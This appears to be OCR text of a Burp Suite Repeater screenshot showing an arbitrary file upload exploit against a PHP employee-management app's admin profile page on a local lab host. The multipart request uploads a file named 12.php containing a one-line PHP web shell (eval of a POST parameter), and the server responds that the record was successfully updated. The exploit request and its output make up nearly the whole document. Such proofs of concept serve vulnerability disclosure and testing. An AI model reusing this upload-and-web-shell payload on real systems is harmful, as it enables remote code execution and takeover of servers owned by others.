 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Passive Scan Client
1 × 2 × ...
发送 取消 < > 关注重定向 目标: http://192.168.80.152 HTTP/1
请求
Pretty Raw Hex \n
1 POST /employee/admin/profile.php HTTP/1.1
2 Host: 192.168.80.152
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Content-Type: multipart/form-data;
boundary=---------------------------31978535720481
10 Content-Length: 466
11
12 -----------------------------31978535720481
13 Content-Disposition: form-data; name="old_website_image"
14
15 20241208110124.png
16 -----------------------------31978535720481
17 Content-Disposition: form-data; name="website_image"; filename="
12.php"
18 Content-Type: application/octet-stream
19
20 <?php
21 eval($_POST["pass"]);
22
23 -----------------------------31978535720481
24 Content-Disposition: form-data; name="update"
25
26 Upload
27 -----------------------------31978535720481--
28
Search... 没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 14 Mar 2025 10:52:15 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Set-Cookie: PHPSESSID=tbevsieqne7ut4qcr3a29mj73h; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: ../
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13 Content-Length: 35376
14
15
16 <br />
17 <b>
Warning
</b>
: Undefined array key "id" in <b>
C:\xampp\htdocs\employee\admin\profile.php
</b>
on line <b>
12
</b>
<br />
18 <br />
19 <b>
Warning
</b>
: Undefined array key "id" in <b>
C:\xampp\htdocs\employee\admin\profile.php
</b>
on line <b>
37
</b>
<br />
20 <div class="popup popup--icon -success js_success-popup
popup--visible">
21 <div class="popup__background">
</div>
22 <div class="popup__content">
23 <h3 class="popup__content__title">
24 Success
25 </h1>
26 <p>
Record Successfully Updated
</p>
27 <p>
28
Search... 没有匹配
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
请求标头 9
Response Headers 12
1
完成 35,819字节 | 12毫秒